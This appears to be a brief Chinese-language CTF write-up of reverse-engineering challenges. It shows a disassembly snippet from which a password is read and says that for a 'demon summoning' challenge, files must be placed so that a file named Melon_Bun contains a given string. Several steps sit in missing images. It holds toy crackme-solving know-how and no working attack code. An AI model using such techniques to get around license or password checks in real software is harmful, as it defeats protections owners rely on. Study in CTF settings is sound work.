0x555555555171: lea rax,[rip+0xea9] # 0x555555556021
0x555555555178: mov rdi,rax
0x55555555517b: mov eax,0x0
0x555555555180: call 0x555555555030 <printf@plt>
0x555555555185: mov eax,0x0
0x55555555518a: mov rdx,QWORD PTR [rbp-0x8]
0x55555555518e: sub rdx,QWORD PTR fs:0x28
0x555555555197: je 0x55555555519e
0x555555555199: call 0x555555555020 <__stack_chk_fail@plt>
0x55555555519e: leave
0x55555555519f: ret
讀一下asm很快就能得到password了
demon summoning#


先照著檔案開啟的步驟擺放檔案

我們希望lpBuffer == Str2



Melon_Bun這個檔案的內容要是Satania's favorite